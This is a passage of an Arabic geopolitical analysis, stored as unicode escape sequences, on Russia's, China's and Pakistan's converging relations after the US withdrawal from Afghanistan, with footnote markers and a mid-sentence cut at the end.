\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u062a\u0642\u0636\u064a \u0628\u062a\u0648\u0631\u064a\u062f 38 \u0645\u0644\u064a\u0627\u0631 \u0637\u0646 \u0633\u0646\u0648\u064a\u0651\u064b\u0627 \u0645\u0646 \u0627\u0644\u063a\u0627\u0632 \u0627\u0644\u0631\u0648\u0633\u064a \u0644\u0645\u062f\u0629 30 \u0639\u0627\u0645\u064b\u0627. \u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649\u060c \u0623\u062c\u0631\u0649 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0645\u0646\u0627\u0648\u0631\u0627\u062a \u0628\u062d\u0631\u064a\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u0639\u062f\u064a\u062f\u0629[40]\u060c\u00a0 \u0648\u0647\u0643\u0630\u0627\u060c \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629 - \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0633\u062a\u0633\u062a\u0645\u0631\u0651\u064f \u0641\u064a \u062a\u0648\u062c\u0651\u064f\u0647\u0627\u062a\u0647\u0627 \u0627\u0644\u0642\u0627\u0626\u0645\u0629\u060c \u0637\u0627\u0644\u0645\u0627 \u0627\u0633\u062a\u0645\u0631\u0651\u064e\u062a \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0648\u0627\u0644\u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u062f\u0649 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0628\u0644\u062f\u064a\u0646\u060c \u0628\u0645\u0627 \u064a\u0645\u0643\u0646\u0647\u0645\u0627 \u0645\u0646 \u0627\u062d\u062a\u0648\u0627\u0621 \u062e\u0644\u0627\u0641\u0627\u062a\u0647\u0645\u0627 \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u0633\u062a\u0648\u0627\u062c\u0647\u0647\u0645\u0627[41].\r\n\r\n\u0623\u062f\u0651\u064e\u0649 \u0627\u0644\u062a\u0642\u0627\u0631\u064f\u0628 \u0628\u064a\u0646 \u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0644\u0635\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u0625\u0644\u0649 \u062a\u0642\u0627\u0631\u0628 \u0627\u0644\u062f\u0648\u0644\u062a\u064a\u0646 \u0645\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0645\u062d\u0627\u0648\u0644\u0629 \u0646\u0633\u0652\u062c \u0639\u0644\u0627\u0642\u0627\u062a \u0642\u0648\u064a\u0629 \u0648\u0645\u062d\u0627\u0648\u0644\u0629 \u0636\u0645\u0651\u0650\u0647\u0627 \u0644\u0644\u062d\u0644\u0641 \u0627\u0644\u0631\u0648\u0633\u064a \u0627\u0644\u0635\u064a\u0646\u064a \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0642\u0637\u0628\u064a\u0629 \u0627\u0644\u0623\u062d\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0633\u064a\u0637\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u0642\u062f \u0627\u0633\u062a\u062c\u0627\u0628\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0644\u0647\u0630\u0627 \u0627\u0644\u062a\u0642\u0627\u0631\u0628 \u0646\u0638\u0631\u064b\u0627 \u0644\u062a\u0648\u062a\u0651\u064f\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0639\u062f \u0639\u0648\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0644\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646.\r\n\r\n\u0644\u0642\u062f \u0634\u0647\u062f\u062a \u0627\u0644\u062a\u062d\u0627\u0644\u0641\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u062a\u063a\u064a\u0651\u064f\u0631\u064b\u0627 \u0645\u0644\u062d\u0648\u0638\u064b\u0627 \u0648\u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0648\u0635\u0648\u0644 \u0637\u0627\u0644\u0628\u0627\u0646 \u0644\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0641\u0642\u062f \u0634\u0647\u062f\u062a \u0639\u0644\u0627\u0642\u0627\u062a\u0647\u0627 \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0631\u0627\u062c\u0639\u064b\u0627\u060c \u062d\u064a\u062b \u0625\u0646 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u062a\u0633\u0639\u0649 \u0644\u062a\u062d\u0645\u064a\u0644 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0639\u0648\u062f\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0641\u064a \u062d\u064a\u0646 \u062a\u0631\u0641\u0636 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0647\u0630\u0627 \u0627\u0644\u0627\u062a\u0647\u0627\u0645\u060c \u0646\u062a\u064a\u062c\u0629 \u0644\u0630\u0644\u0643 \u0627\u0646\u062e\u0641\u0636\u062a \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0627\u0644\u064a \u0648\u0627\u0644\u0623\u0645\u0646\u064a \u0627\u0644\u0630\u064a \u0637\u0627\u0644\u0645\u0627 \u0642\u062f\u0651\u064e\u0645\u062a\u0647 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0642\u0628\u0644 \u0648\u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646. \u0648\u062a\u0645\u0651\u064e \u0625\u062f\u0631\u0627\u062c \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u0644\u0627\u0626\u062d\u0629 \u0627\u0644\u0631\u0645\u0627\u062f\u064a\u0629 \u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0645\u0627\u0644\u064a \u0627\u0644\u062a\u064a \u062a\u064f\u0639\u0646\u0649 \u0628\u0645\u0643\u0627\u0641\u062d\u0629 \u062c\u0631\u0627\u0626\u0645 \u063a\u0633\u0644 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0648\u0627\u0644\u062a\u0647\u0631\u0651\u064f\u0628 \u0627\u0644\u0636\u0631\u064a\u0628\u064a \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0643\u0627\u0646\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0642\u062f \u0623\u0628\u0652\u062f\u062a \u062f\u0647\u0634\u062a\u0647\u0627 \u0645\u0646 \u0642\u0631\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0645\u0627\u0644\u064a \u0628\u0627\u0644\u0625\u0628\u0642\u0627\u0621 \u0639\u0644\u064a\u0647\u0627 \u0641\u064a \u0642\u0627\u0626\u0645\u062a\u0647\u0627 \u0627\u0644\u0631\u0645\u0627\u062f\u064a\u0629 \u0625\u0630 \u0642\u0627\u0644\u062a \u0625\u0646\u0647\u0627 \u0627\u0645\u062a\u062b\u0644\u062a \u0644\u0645\u0639\u0638\u0645 \u0628\u0646\u0648\u062f \u062e\u0637\u0629 \u0627\u0644\u0639\u0645\u0644[42].\r\n\r\n\u0645\u0646 \u062c\u0647\u0629 \u0631\u0648\u0633\u064a\u0627\u060c \u0641\u0625\u0646\u0647\u0627 \u062a\u0639\u0645\u0644 \u0639\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0644\u0625\u062d\u064a\u0627\u0621 \u0639\u0644\u0627\u0642\u0627\u062a\u0647\u0627 \u0641\u064a \u0622\u0633\u064a\u0627 \u0641\u064a \u0638\u0644\u0651\u0650 \u062a\u0631\u0627\u062c\u0639 \u0635\u0644\u0627\u062a\u0647\u0627 \u0645\u0639 \u0627\u0644\u063a\u0631\u0628\u060c \u0648\u0627\u0644\u062a\u0648\u062a\u0651\u064f\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0632\u0627\u064a\u062f\u0629 \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u062e\u0627\u0635\u0629 \u0623\u0646 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u062a\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u0643\u062b\u064a\u0641 \u0648\u062c\u0648\u062f\u0647\u0627 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0645\u062d\u064a\u0637\u064a\u0646 \u0627\u0644\u0647\u0646\u062f\u064a \u0648\u0627\u0644\u0647\u0627\u062f\u0626 \u0628\u062a\u062d\u0627\u0644\u0641\u0627\u062a \u0645\u0639 \u0643\u0644\u0651\u064d \u0645\u0646 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627\u060c \u0648\u0627\u0644\u064a\u0627\u0628\u0627\u0646\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0648\u062a\u0633\u0644\u0651\u064f\u0645 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u062d\u0643\u0645 \u0623\u062f\u0651\u064e\u0649 \u0625\u0644\u0649 \u0627\u062d\u062a\u0645\u0627\u0644\u0627\u062a \u062a\u0635\u0627\u0639\u062f \u0645\u0648\u062c\u0627\u062a \u0627\u0644\u0639\u0646\u0641 \u0641\u064a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u061b \u0645\u0627 \u062f\u0641\u0639 \u0645\u0648\u0633\u0643\u0648 \u0625\u0644\u0649 \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0641\u064a \u062a\u0639\u0632\u064a\u0632 \u0639\u0644\u0627\u0642\u0627\u062a\u0647\u0627 \u0645\u0639 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0628\u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0623\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0634\u0647\u062f\u062a \u062a\u0627\u0631\u064a\u062e\u064b\u0627 \u0645\u0646 \u0627\u0646\u0639\u062f\u0627\u0645 \u0627\u0644\u062b\u0642\u0629[43].\r\n\r\n\u0627\u0644\u0622\u0646\u060c \u064a\u062a\u063a\u064a\u0651\u064e\u0631 \u0627\u0644\u0645\u0634\u0647\u062f \u0627\u0644\u0631\u0648\u0633\u064a - \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u060c \u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u062d\u0641\u0627\u0638 \u0631\u0648\u0633\u064a\u0627 \u062a\u0627\u0631\u064a\u062e\u064a\u0651\u064b\u0627 \u0639\u0644\u0649 \u0639\u0644\u0627\u0642\u0627\u062a\u0647\u0627 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0630\u0644\u0643 \u0645\u0646\u0630 \u0623\u0646 \u0648\u0642\u0651\u064e\u0639\u062a \u0627\u0644\u062f\u0648\u0644\u062a\u0627\u0646 \u0639\u0644\u0649 \u0645\u0639\u0627\u0647\u062f\u0629 \u0627\u0644\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0635\u062f\u0627\u0642\u0629 \u0648\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0639\u0627\u0645 1971\u060c \u0644\u0643\u0646 \u0641\u064a \u0638\u0644\u0651\u0650 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0627\u0644\u0647\u0646\u062f\u060c \u0628\u062f\u0623\u062a \u0631\u0648\u0633\u064a\u0627 \u062a\u0641\u0642\u062f \u062a\u062f\u0631\u064a\u062c\u064a\u0651\u064b\u0627 \u0635\u0641\u0642\u0627\u062a \u0645\u0631\u0628\u062d\u0629 \u0644\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0644\u062a\u0635\u0628\u062d \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0643\u0628\u0631 \u0634\u0631\u064a\u0643 \u062f\u0641\u0627\u0639\u064a \u0644\u0644\u0647\u0646\u062f \u0645\u0646 \u062d\u064a\u062b \u0645\u0628\u064a\u0639\u0627\u062a \u0627\u0644\u0623\u0633\u0644\u062d\u0629. \u0648\u0628\u064a\u0646\u0645\u0627 \u0627\u0633\u062a\u0639\u0627\u062f\u062a \u0631\u0648\u0633\u064a\u0627 \u0639\u0627\u0645 2015 \u0644\u0642\u0628\u0647\u0627 \u0643\u0623\u0643\u0628\u0631 \u0645\u0635\u062f\u0651\u0650\u0631 \u0623\u0633\u0644\u062d\u0629 \u0625\u0644\u0649 \u0627\u0644\u0647\u0646\u062f \u0628\u0639\u062f\u0651\u064e\u0629 \u0635\u0641\u0642\u0627\u062a\u060c \u0628\u0642\u064a\u062a \u062a\u062f\u0627\u0639\u064a\u0627\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0628\u064a\u0646 \u0646\u064a\u0648\u062f\u0644\u0647\u064a \u0648\u0648\u0627\u0634\u0646\u0637\u0646 \u0645\u0644\u062d\u0648\u0638\u0629 \u0639\u0644\u0649 \u0645\u0648\u0633\u0643\u0648. \u0648\u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0642 \u0646\u0641\u0633\u0647\u060c \u0648\u0628\u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a \u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u062f\u0648\u0631\u0647\u0645\u0627 \u0627\u0644\u0645\u062a\u0646\u0627\u063a\u0645 \u062d\u062a\u0649 \u0648\u0642\u062a \u0642\u0631\u064a\u0628 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0641\u0625\u0646 \u0648\u0627\u0634\u0646\u0637\u0646 \u0641\u064a \u0638\u0644\u0651\u0650 \u0642\u0631\u0628\u0647\u0627 \u0645\u0646 \u0646\u064a\u0648\u062f\u0644\u0647\u064a -\u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a \u0644\u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f- \u0632\u0627\u062f\u062a \u0645\u0646 \u062d\u062f\u0651\u064e\u0629 \u0646\u0642\u062f\u0647\u0627 \u0644\u0644\u0623\u062e\u064a\u0631\u0629\u060c \u0648\u0628\u0644\u063a\u062a \u062d\u062f\u0651\u064e \u0627\u062a\u0647\u0627\u0645 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0633\u0627\u0628\u0642 \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0645\u0628 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u064a\u0646 \u0628\u0627\u0644\u0643\u0630\u0628 \u0648\u0627\u0644\u062e\u062f\u0627\u0639\u060c \u0648\u0647\u0630\u0647 \u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u062f\u0641\u0639\u062a \u0645\u0648\u0633\u0643\u0648 \u0648\u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f \u0625\u0644\u0649 \u062a\u0642\u0627\u0631\u0628 \u0633\u0631\u064a\u0639[44].\r\n\r\n\u062a\u0648\u062a\u0651\u064e\u0631\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 - \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062e\u0644\u0627\u0644 \u0641\u062a\u0631\u0629 \u062d\u0643\u0645 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0645\u0628\u060c \u0628\u064a\u0646 \u0639\u0627\u0645\u064a 2017 \u06482021\u060c \u0648\u0623\u064f\u0642\u0635\u064a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0651\u064f\u0648\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0651\u064f\u0648\u0646 \u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u061b \u0645\u0627 \u062f\u0641\u0639 \u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f \u0625\u0644\u0649 \u062a\u0648\u0642\u064a\u0639 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u062a\u062f\u0631\u064a\u0628 \u0623\u0645\u0646\u064a \u0645\u0639 \u0645\u0648\u0633\u0643\u0648 \u0644\u062a\u062f\u0631\u064a\u0628 \u0636\u0628\u0627\u0637\u0647\u0627 \u0641\u064a \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0628\u0644\u062f\u064a\u0646. \u0648\u0634\u0647\u062f \u0639\u0627\u0645 2018 \u062a\u0634\u0643\u064a\u0644 \u0644\u062c\u0646\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u0645\u0634\u062a\u0631\u0643\u0629 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0628\u0639\u062f\u0645\u0627 \u0632\u0627\u0631 \u0627\u0644\u062c\u0646\u0631\u0627\u0644 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0642\u0645\u0631 \u062c\u0627\u0648\u064a\u062f \u0628\u0627\u062c\u0648\u0627 \u0645\u0648\u0633\u0643\u0648\u060c \u0644\u064a\u062a\u0628\u0639\u0647\u0627 \u062a\u0643\u062b\u064a\u0641 \u0641\u064a \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u062a\u062a\u0648\u0651\u0650\u062c\u0647\u0627 \u0632\u064a\u0627\u0631\u0629\u064c \u0644\u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a \u0633\u064a\u0631\u062c\u064a \u0644\u0627\u0641\u0631\u0648\u0641 \u0625\u0644\u0649 \u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f \u0639\u0627\u0645 2021\u060c \u0644\u064a\u0644\u062a\u0642\u064a \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0634\u0627\u0647 \u0645\u062d\u0645\u0648\u062f \u0642\u0631\u064a\u0634\u064a\u060c \u0648\u0647\u064a \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0644\u0645\u0633\u0624\u0648\u0644 \u0631\u0648\u0633\u064a \u0631\u0641\u064a\u0639 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0645\u0646\u0630 \u0645\u0627 \u064a\u0642\u0631\u0628 \u0645\u0646 \u0639\u0642\u062f \u0645\u0646 \u0627\u0644\u0632\u0645\u0627\u0646[45].\r\n\r\n\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0630\u0644\u0643\u060c \u0641\u0625\u0646 \u0627\u0644\u0631\u063a\u0628\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0641\u064a \u0636\u0628\u0637 \u0633\u0644\u0648\u0643 \u0637\u0627\u0644\u0628\u0627\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u062d\u062a\u0648\u0627\u0621 \u062a\u0628\u0639\u0627\u062a \u0627\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0646 \u0627\u0644\u0628\u0644\u0627\u062f\u060c \u062a\u062c\u0645\u0639 \u0645\u0648\u0633\u0643\u0648 \u0648\u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f\u061b \u062d\u064a\u062b \u062e\u062f\u0645 \u0643\u0644\u0651\u064c \u0645\u0646 \u0627\u0644\u0637\u0631\u0641\u064a\u0646 \u0627\u0644\u0622\u062e\u0631\u061b \u0641\u0642\u062f \u062f\u0627\u0641\u0639\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0639\u0646 \u062f\u0648\u0631 \u0631\u0648\u0633\u064a \u0641\u064a \u0627\u0644\u0645\u062d\u0627\u0648\u0631\u0627\u062a \u0645\u0639 \u0637\u0627\u0644\u0628\u0627\u0646 \u062d\u062a\u0649 \u0642\u0628\u0644 \u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u062f\u0627\u062e\u0644 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0631\u0641\u0636\u062a \u0645\u0648\u0633\u0643\u0648 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0627\u062d\u062a\u0648\u0627\u0621 \u0627\u0644\u0646\u0651\u064f\u0641\u0648\u0630 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0643\u062b\u064a\u0641 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a \u0645\u0639 \u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f[46].\r\n\r\n\u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0635\u064a\u0646\u060c \u0631\u063a\u0645 \u0623\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0635\u064a\u0646 \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0643\u0627\u0646\u062a \u062f\u0627\u0626\u0645\u064b\u0627 \u0648\u062f\u0651\u0650\u064a\u0629\u060c \u0641\u0642\u062f \u0627\u0646\u062d\u0635\u0631 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0633\u0627\u0628\u0642\u064b\u0627 \u0641\u064a \u063a\u0627\u0644\u0628\u0647 \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a\u060c \u0648\u0644\u0645 \u062a\u0645\u062a\u062f\u0651\u064e \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0625\u0644\u0649 \u0627\u0644\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0627\u0644\u0634\u0627\u0645\u0644 \u0643\u0645\u0627 \u0647\u064a \u0639\u0644\u064a\u0647 \u0627\u0644\u064a\u0648\u0645. \u0641\u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u062f\u0623\u062a \u0641\u064a \u0645\u0627\u064a\u0648 2013 \u0645\u0639 \u0632\u064a\u0627\u0631\u0629 \u0631\u0626\u064a\u0633 \u0645\u062c\u0644\u0633 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0635\u064a\u0646\u064a\u060c \u0644\u064a \u0643\u0647 \u062a\u0634\u064a\u0627\u0646\u063a\u060c \u0625\u0644\u0649 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0644\u062a\u064a \u0627\u0642\u062a\u0631\u062d \u0641\u064a\u0647\u0627 \u0631\u0633\u0645\u064a\u0651\u064b\u0627 \u0641\u0643\u0631\u0629 \"\u0627\u0644\u0645\u0645\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0635\u064a\u0646\u064a-\u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\". \u062b\u0645 \u062a\u0628\u0627\u062f\u0644 \u0628\u0639\u062f \u0630\u0644\u0643 \u0627\u0644\u0642\u0627\u062f\u0629 \u0648\u0627\u0644\u0645\u0633\u0624\u0648\u0644\u0648\u0646 \u0645\u0646 \u0643\u0644\u0627 \u0627\u0644\u0628\u0644\u062f\u064a\u0646\u060c \u0648\u0628\u0635\u0631\u0641 \u0627\u0644\u0646\u0638\u0631 \u0639\u0646 \u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u062a\u062d\u062a\u064a\u0629 \u0648\u0627\u0644\u0637\u0627\u0642\u0629\u060c \u0641\u0642\u062f \u0634\u0645\u0644\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0629\u060c \u0648\u062d\u062a\u0649 